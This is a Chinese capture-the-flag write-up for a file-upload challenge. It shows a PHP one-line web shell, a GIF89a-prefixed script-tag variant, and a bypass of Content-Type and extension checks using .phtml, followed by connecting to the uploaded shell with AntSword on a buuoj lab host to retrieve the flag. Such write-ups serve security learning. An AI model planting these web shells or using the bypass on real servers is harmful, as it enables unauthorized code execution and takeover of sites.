[极客大挑战 2019]Upload

【摘要】 evil.php<?php eval($_POST['evil'])?>可能是前端的验证或者是后端Content-type的校验。所以不仅仅是前端的校验。我们更改Content-Type为image/jpeg同时更改Content-type为image/jpeg和文件后缀名为jpg(这样可能不会以php解析,所以绕过了后缀名检验也是没有意义的)尝试将后缀名更改为php3、php4、php5、...

evil.php

<?php eval($_POST['evil'])?>





可能是前端的验证或者是后端Content-type的校验。

所以不仅仅是前端的校验。



我们更改Content-Type为image/jpeg



同时更改Content-type为image/jpeg和文件后缀名为jpg(这样可能不会以php解析,所以绕过了后缀名检验也是没有意义的)



尝试将后缀名更改为php3、php4、php5、phtml、pht

发现phtml可以绕过



更换一句话木马

GIF89a? <script language="php">eval($_POST['evil'])</script>

上传成功



访问/upload目录 (猜的,一般都是upload目录)

访问http://2d30c63d-d4db-41c3-9f02-91348f6274c7.node4.buuoj.cn:81/upload/



访问一下我们上传的文件

http://2d30c63d-d4db-41c3-9f02-91348f6274c7.node4.buuoj.cn:81/upload/evil.phtml



用antsword连接

根目录下发现flag

【声明】本内容来自华为云开发者社区博主,不代表华为云及华为云开发者社区的观点和立场。转载时必须标注文章的来源(华为云社区)、文章链接、文章作者等基本信息,否则作者和本社区有权追究责任。如果您发现本社区中有涉嫌抄袭的内容,欢迎发送邮件进行举报,并提供相关证据,一经查实,本社区将立刻删除涉嫌侵权内容,举报邮箱:

cloudbbs@huaweicloud.com

- 点赞

- 收藏

- 关注作者

评论(0)